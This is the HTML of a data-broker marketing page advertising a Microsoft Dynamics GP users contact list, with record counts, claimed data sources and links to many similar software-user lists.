<li>With our qualified and permission-based Microsoft Dynamics GP Users Email List, reach MNCs that are located geographically for trade promotions, webinars, podcasts and conferences.</li>
<li>Generate complete profiles of your targeted customers and users that are using Microsoft Dynamics GP for business intelligence and reporting.</li>
<li>Target HR and Payroll managers associated with leading enterprises and are using Dynamics GP platform for most crucial accounting operations.</li>
</ul>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f753da7469{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f753da7469{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f753da7469{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f753da7469{position: relative !important;}}</style>
		</div>
	
<h2 style="font-size: 22px;color: #000000;line-height: 25px;text-align: left" class="vc_custom_heading" >Data Counts for Microsoft Dynamics GP Users Mailing List</h2>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f756c99988"  >
			<div class="wpb_wrapper">
				<table>
<tbody>
<tr>
<td>Microsoft Dynamics GP users email contacts</td>
<td>22,000</td>
</tr>
<tr>
<td>Microsoft Dynamics GP users direct dial numbers</td>
<td>21,960</td>
</tr>
<tr>
<td>Microsoft Dynamics GP users postal mailing address</td>
<td>20,750</td>
</tr>
<tr>
<td>List of companies using Microsoft Dynamics GP products</td>
<td>10,730</td>
</tr>
</tbody>
</table>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f756c99988{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f756c99988{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f756c99988{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f756c99988{position: relative !important;}}</style>
		</div>
	
<h3 style="font-size: 19px;color: #000000;line-height: 25px;text-align: left" class="vc_custom_heading" >List of Featured Microsoft Dynamics Users List</h3>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f759922176"  >
			<div class="wpb_wrapper">
				<table>
<tbody>
<tr>
<td>Microsoft Office 365 Users List</td>
<td>Microsoft Dynamics RMS Users Mailing List</td>
</tr>
<tr>
<td>Microsoft Dynamics AX Users Email List</td>
<td>Microsoft Dynamics NAV Customers List</td>
</tr>
<tr>
<td>Microsoft Dynamics C5 Users Email List</td>
<td>Microsoft Dynamics Power Apps Users Email List</td>
</tr>
<tr>
<td>Microsoft Dynamics GP Users Mailing List</td>
<td>And More</td>
</tr>
</tbody>
</table>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f759922176{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f759922176{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f759922176{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f759922176{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69760c2f75cad5115" ><div class="vc_column-inner thegem-custom-inner-69760c2f75caf "><div class="wpb_wrapper thegem-custom-69760c2f75cad5115"><h1 style="font-size: 25px;color: #0a0a0a;line-height: 25px;text-align: left" class="vc_custom_heading" >Related Email Lists</h1><div  class="vc_wp_custommenu wpb_content_element custom menu"><div class="widget widget_nav_menu"><div class="menu-digital-marketing-container"><ul id="menu-digital-marketing" class="menu"><li id="menu-item-8846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.sln-solutions.com/ab-initio-users-email-list/">Ab Initio Users Email List</a></li>
<li id="menu-item-8847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.sln-solutions.com/adp-workforce-now-users-email-list/">ADP Workforce Now Users Email List</a></li>
<li id="menu-item-8848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8848"><a href="https://www.sln-solutions.com/alteryx-customers-list/">Alteryx Customers List</a></li>
<li id="menu-item-8850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8850"><a href="https://www.sln-solutions.com/amazon-ec2-users-email-list/">Amazon EC2 Users Email List</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.sln-solutions.com/amazon-redshift-users-email-list/">Amazon Redshift Users Email List</a></li>
<li id="menu-item-8852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8852"><a href="https://www.sln-solutions.com/amazon-s3-users-email-list/">Amazon S3 Users Email List</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a href="https://www.sln-solutions.com/as-400-users-email-list/">AS 400 Users Email List</a></li>
<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8851"><a href="https://www.sln-solutions.com/cloud-computing-industry-email-list/">Cloud Computing Industry Email List</a></li>
<li id="menu-item-8853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8853"><a href="https://www.sln-solutions.com/cloudera-customers-list/">Cloudera Customers List</a></li>
<li id="menu-item-8854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8854"><a href="https://www.sln-solutions.com/eloqua-customers-list/">Eloqua Customers List</a></li>
<li id="menu-item-8855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8855"><a href="https://www.sln-solutions.com/google-cloud-customers-list/">Google Cloud Customers List</a></li>
<li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8856"><a href="https://www.sln-solutions.com/ibm-mainframe-users-list/">IBM Mainframe Users List</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8857"><a href="https://www.sln-solutions.com/ibm-spss-users-email-list/">IBM SPSS Users Email List</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8858"><a href="https://www.sln-solutions.com/ibm-websphere-users-email-list/">IBM WebSphere Users Email List</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="https://www.sln-solutions.com/infor-gt-nexus-users-email-list/">Infor GT Nexus Users Email List</a></li>
<li id="menu-item-8861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://www.sln-solutions.com/informatica-customers-list/">Informatica Customers List</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://www.sln-solutions.com/lawson-customers-list/">Lawson Customers List</a></li>
<li id="menu-item-8863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://www.sln-solutions.com/magento-users-email-list/">Magento Users Email List</a></li>
<li id="menu-item-8864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://www.sln-solutions.com/marketo-customers-list/">Marketo Customers List</a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8974"><a href="https://www.sln-solutions.com/microsoft-access-users-email-list/">Microsoft Access Users Email List</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://www.sln-solutions.com/microsoft-azure-customers-list/">Microsoft Azure Customers List</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://www.sln-solutions.com/microsoft-dynamics-365-users-email-list/">Microsoft Dynamics 365 Users Email List</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.sln-solutions.com/microsoft-dynamics-ax-users-list/">Microsoft Dynamics AX Users List</a></li>
<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.sln-solutions.com/microsoft-dynamics-crm-users-list/">Microsoft Dynamics CRM Users List</a></li>
<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6692 current_page_item menu-item-8867 menu-item-active"><a href="https://www.sln-solutions.com/microsoft-dynamics-gp-users-list/" aria-current="page">Microsoft Dynamics GP Users List</a></li>
<li id="menu-item-8868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8868"><a href="https://www.sln-solutions.com/microsoft-dynamics-nav-users-list/">Microsoft Dynamics NAV Users List</a></li>
<li id="menu-item-8869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8869"><a href="https://www.sln-solutions.com/microsoft-dynamics-sl-users-email-list/">Microsoft Dynamics SL Users Email List</a></li>
<li id="menu-item-8870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8870"><a href="https://www.sln-solutions.com/microsoft-dynamics-users-list/">Microsoft Dynamics Users List</a></li>
<li id="menu-item-8871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8871"><a href="https://www.sln-solutions.com/microsoft-office-365-users-email-list/">Microsoft Office 365 Users Email List</a></li>
<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.sln-solutions.com/microsoft-power-bi-users-email-list/">Microsoft Power BI Users Email List</a></li>
<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.sln-solutions.com/microsoft-project-users-email-list/">Microsoft Project Users Email List</a></li>
<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8874"><a href="https://www.sln-solutions.com/microsoft-publishers-users-email-list/">Microsoft Publishers Users Email List</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://www.sln-solutions.com/microsoft-sql-customers-list/">Microsoft SQL Customers List</a></li>
<li id="menu-item-8876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8876"><a href="https://www.sln-solutions.com/microsoft-users-email-list/">Microsoft Users Email List</a></li>
<li id="menu-item-8877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877"><a href="https://www.sln-solutions.com/mongodb-users-email-list/">MongoDB Users Email List</a></li>
<li id="menu-item-8878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8878"><a href="https://www.sln-solutions.com/mulesoft-users-email-list/">MuleSoft Users Email List</a></li>
<li id="menu-item-8879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8879"><a href="https://www.sln-solutions.com/netsuite-crm-users-email-list/">NetSuite CRM Users Email List</a></li>
<li id="menu-item-8880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8880"><a href="https://www.sln-solutions.com/netsuite-erp-users-email-list/">NetSuite ERP Users List</a></li>
<li id="menu-item-8881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8881"><a href="https://www.sln-solutions.com/netsuite-users-email-list/">NetSuite Users Email List</a></li>
<li id="menu-item-8882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8882"><a href="https://www.sln-solutions.com/oracle-cloud-users-email-list/">Oracle Cloud Users Email List</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8883"><a href="https://www.sln-solutions.com/oracle-ebs-customer-list/">Oracle EBS Customer List</a></li>
<li id="menu-item-8884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://www.sln-solutions.com/oracle-erp-users-list/">Oracle ERP Users List</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8885"><a href="https://www.sln-solutions.com/oracle-taleo-users-email-list/">Oracle Taleo Users Email List</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://www.sln-solutions.com/oracle-users-email-list/">Oracle Users Email List</a></li>
<li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8887"><a href="https://www.sln-solutions.com/palantir-customers-list/">Palantir Customers List</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://www.sln-solutions.com/paychex-customers-list/">Paychex Customers List</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a href="https://www.sln-solutions.com/peoplesoft-billing-users-list/">PeopleSoft Billing Users List</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8890"><a href="https://www.sln-solutions.com/peoplesoft-crm-users-email-list/">PeopleSoft CRM Users Email List</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.sln-solutions.com/peoplesoft-users-list/">PeopleSoft Users List</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892"><a href="https://www.sln-solutions.com/quickbooks-desktop-users-email-list/">QuickBooks Desktop Users Email List</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://www.sln-solutions.com/quickbooks-online-users-email-list/">QuickBooks Online Users Email List</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://www.sln-solutions.com/quickbooks-users-list/">QuickBooks Users List</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8895"><a href="https://www.sln-solutions.com/saas-erp-users-email-list/">SaaS ERP Users Email List</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8896"><a href="https://www.sln-solutions.com/sage-intacct-customers-list/">Sage Intacct Customers List</a></li>
<li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8897"><a href="https://www.sln-solutions.com/sage-users-email-list/">Sage Users Email List</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898"><a href="https://www.sln-solutions.com/salesforce-app-cloud-users-email-list/">Salesforce App Cloud Users Email List</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8899"><a href="https://www.sln-solutions.com/salesforce-commerce-cloud-customers-list/">Salesforce Commerce Cloud Customers List</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://www.sln-solutions.com/salesforce-cpq-customers-list/">Salesforce CPQ Customers List</a></li>
<li id="menu-item-8973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8973"><a href="https://www.sln-solutions.com/salesforce-crm-users-email-list/">Salesforce Users Email List</a></li>
<li id="menu-item-8901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8901"><a href="https://www.sln-solutions.com/salesforce-heroku-users-email-list/">Salesforce Heroku Users Email List</a></li>
<li id="menu-item-8902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8902"><a href="https://www.sln-solutions.com/salesforce-marketing-cloud-users-email-list/">Salesforce Marketing Cloud Users Email List</a></li>
<li id="menu-item-8903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8903"><a href="https://www.sln-solutions.com/salesforce-pardot-users-email-list/">Salesforce Pardot Users Email List</a></li>
<li id="menu-item-8904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904"><a href="https://www.sln-solutions.com/salesforce-sales-cloud-users-email-list/">Salesforce Sales Cloud Users Email List</a></li>
<li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://www.sln-solutions.com/sap-ariba-customer-list/">SAP Ariba Users Email List</a></li>
<li id="menu-item-8906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://www.sln-solutions.com/sap-business-one-erp-users-email-list/">SAP Business One ERP Users Email List</a></li>
<li id="menu-item-8907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://www.sln-solutions.com/sap-crm-users-email-list/">SAP CRM Users Email List</a></li>
<li id="menu-item-8908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://www.sln-solutions.com/sap-ecc-users-email-list/">SAP ECC Users Email List</a></li>
<li id="menu-item-8909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909"><a href="https://www.sln-solutions.com/sap-erp-users-email-list/">SAP ERP Users Email List</a></li>
<li id="menu-item-8910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8910"><a href="https://www.sln-solutions.com/sap-hana-users-email-list/">SAP HANA Users Email List</a></li>
<li id="menu-item-8911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8911"><a href="https://www.sln-solutions.com/sap-hybris-users-email-list/">SAP Hybris Users Email List</a></li>
<li id="menu-item-8912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8912"><a href="https://www.sln-solutions.com/sap-r3-customers-list/">SAP R3 Customers List</a></li>
<li id="menu-item-8913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://www.sln-solutions.com/sap-successfactors-users-list/">SAP SuccessFactors Users List</a></li>
<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://www.sln-solutions.com/sap-users-email-list/">SAP Users Email List</a></li>
<li id="menu-item-8915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://www.sln-solutions.com/servicenow-customer-list/">ServiceNow Customers List</a></li>
<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://www.sln-solutions.com/shopify-users-email-list/">Shopify Users Email List</a></li>
<li id="menu-item-8917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8917"><a href="https://www.sln-solutions.com/siebel-crm-users-list/">Siebel CRM Users List</a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918"><a href="https://www.sln-solutions.com/slack-customers-list/">Slack Customers List</a></li>
<li id="menu-item-8919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8919"><a href="https://www.sln-solutions.com/stripe-customers-list/">Stripe Customers List</a></li>
<li id="menu-item-8920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8920"><a href="https://www.sln-solutions.com/tableau-customers-list/">Tableau Customers List</a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921"><a href="https://www.sln-solutions.com/technology-users-email-list/">Technology Users Email List</a></li>
<li id="menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8922"><a href="https://www.sln-solutions.com/thryv-customers-list/">Thryv Customers List</a></li>
<li id="menu-item-8923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8923"><a href="https://www.sln-solutions.com/vmware-customers-list/">VMware Customers List</a></li>
<li id="menu-item-8924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8924"><a href="https://www.sln-solutions.com/workday-customers-list/">Workday Customers List</a></li>
<li id="menu-item-8925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8925"><a href="https://www.sln-solutions.com/xero-users-email-list/">Xero Users Email List</a></li>
<li id="menu-item-8926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8926"><a href="https://www.sln-solutions.com/zendesk-users-email-list/">Zendesk Users Email List</a></li>
<li id="menu-item-8927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8927"><a href="https://www.sln-solutions.com/zoho-crm-customers-list/">Zoho CRM Customers List</a></li>
<li id="menu-item-8928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8928"><a href="https://www.sln-solutions.com/zoho-customers-list/">Zoho Customers List</a></li>
<li id="menu-item-8929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8929"><a href="https://www.sln-solutions.com/zoom-users-email-list/">Zoom Users Email List</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-69760c2f8947c" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1514376367963 thegem-custom-69760c2f894451481 vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69760c2f8947c")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69760c2f896b78064" ><div class="vc_column-inner thegem-custom-inner-69760c2f896b9 "><div class="wpb_wrapper thegem-custom-69760c2f896b78064"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_shadow vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey  wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-7 thegem-custom-69760c2f89d322146" ><div class="vc_column-inner thegem-custom-inner-69760c2f89d35 "><div class="wpb_wrapper thegem-custom-69760c2f89d322146">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1605036840372 thegem-vc-text thegem-custom-69760c2f89ef44997"  >
			<div class="wpb_wrapper">
				<div class="title-h6">Custom-Built Microsoft Dynamics GP customers List</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f89ef44997{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f89ef44997{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f89ef44997{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f89ef44997{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f8a02e1934"  >
			<div class="wpb_wrapper">
				<div class="title-h1" style="letter-spacing: 0;">The Database Overview</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f8a02e1934{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f8a02e1934{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f8a02e1934{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f8a02e1934{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-69760c2f8a10d {margin-top: 45px !important;}</style><div id="thegem-divider-69760c2f8a10d" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f8a1a72057"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle">Establish targeted and personalized communication with your prospective customers using our customized Microsoft Dynamics Users List.</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f8a1a72057{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f8a1a72057{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f8a1a72057{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f8a1a72057{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-69760c2f8a259 {margin-top: 45px !important;}</style><div id="thegem-divider-69760c2f8a259" class="gem-divider  " style="" ></div><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-69760c2f96606305 custom-inner-column-69760c2f96635" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 thegem-custom-69760c2f9af245573"><div class="vc_column-inner thegem-custom-inner-69760c2f9af2f "><div class="wpb_wrapper thegem-custom-69760c2f9af245573">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f9b1a34536"  >
			<div class="wpb_wrapper">
				<p>Target Microsoft Dynamics GP software users globally &amp; enhance your sales and marketing efforts with the help of our customized Microsoft Dynamics GP Users List. Our Microsoft Dynamics GP users email database includes detailed marketing data of customers and businesses that are using this platform inventory management. We use state-of-art technologies and database management tools to ensure the most up-to-date and highly-responsive contacts in our Microsoft Dynamics GP customers database. Furthermore, our database provides maximum deliverability for your multi-channel marketing campaigns geared towards Microsoft Dynamics GP users.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9b1a34536{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9b1a34536{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9b1a34536{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9b1a34536{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 thegem-custom-69760c2f9b3de7311"><div class="vc_column-inner thegem-custom-inner-69760c2f9b3e1 "><div class="wpb_wrapper thegem-custom-69760c2f9b3de7311">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f9b54183"  >
			<div class="wpb_wrapper">
				<p>How we compiled our Microsoft Dynamics GP Users List?<br />
At SLN solutions, we strive to provide high-quality data in our Microsoft Dynamics GP email users list which is compiled via multiple sources like:</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9b54183{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9b54183{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9b54183{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9b54183{position: relative !important;}}</style>
		</div>
	
<div class="gem-list gem-list-type-disc-style-1 gem-list-color-3" ><ul>
<li>Company directories</li>
<li>Microsoft Dynamics GP Webinars</li>
<li>Yellow pages</li>
<li>Trade shows and expo</li>
<li>Seminars and conferences</li>
<li>Newsletter subscriptions</li>
<li>Journals and publications</li>
<li>Surveys and feedback forms</li>
</ul>
</div></div></div></div></div><div class="clearboth"></div><style>#thegem-divider-69760c2f9b782 {margin-top: 45px !important;}</style><div id="thegem-divider-69760c2f9b782" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-5 thegem-custom-69760c2f9b9907600" ><div class="vc_column-inner thegem-custom-inner-69760c2f9b993 "><div class="wpb_wrapper thegem-custom-69760c2f9b9907600"><div class="centered-box gem-image-centered-box"><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered lazy-loading"  style=""><div class="gem-wrapbox-inner  lazy-loading-item"  data-ll-effect="move-up"><img class="gem-wrapbox-element img-responsive" src="https://www.sln-solutions.com/wp-content/uploads/2020/08/database-search-2797375_1280.png" alt=""/></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69760c2f9c1c54094" ><div class="vc_column-inner thegem-custom-inner-69760c2f9c1c8 "><div class="wpb_wrapper thegem-custom-69760c2f9c1c54094"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-69760c2f9c4af" class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_fadeIn fadeIn thegem-custom-69760c2f9c49d2961">
<style>
 #vc_row-69760c2f9c4af .gem-textbox-content{
padding: 0;
}
#vc_row-69760c2f9c4af .gem-alert-box.centered-box .gem-alert-box-content{
padding: 0;
}
</style>
<div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69760c2f9c68a3480" ><div class="vc_column-inner thegem-custom-inner-69760c2f9c68c "><div class="wpb_wrapper thegem-custom-69760c2f9c68a3480"><div id="fullwidth-block-69760c2f9ca53" class="fullwidth-block fullwidth-block-parallax-fixed clearfix" data-mobile-parallax-enable="0" style="padding-top: 25px;padding-bottom: 25px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-69760c2f9ca53")); }</script><div class="fullwidth-block-background" style="background-image: url(https://www.sln-solutions.com/wp-content/uploads/2020/02/blocks-image-41.jpg);background-position: center top;"></div><div class="fullwidth-block-parallax-overlay" style="background-color: rgba(0,188,212,0.85);"></div><div class="fullwidth-block-inner"><div class="container"><div class="clearboth"></div><style>#thegem-divider-69760c2f9cade {margin-top: 25px !important;}</style><div id="thegem-divider-69760c2f9cade" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f9cb843913"  >
			<div class="wpb_wrapper">
				<h2 style="text-align: center;"><span style="color: #ffffff;">Ready To Get Started?</span></h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9cb843913{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9cb843913{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9cb843913{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9cb843913{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-69760c2f9cc62 {margin-top: 35px !important;}</style><div id="thegem-divider-69760c2f9cc62" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f9ccc62760"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle" style="text-align: center; max-width: 1000px; margin: 0 auto;"><span style="color: #ffffff;">Let us help you with the right prospect data! Give us your requirement &amp; get the lists that are most likely to be a match for your business needs.</span></div>

			</div>
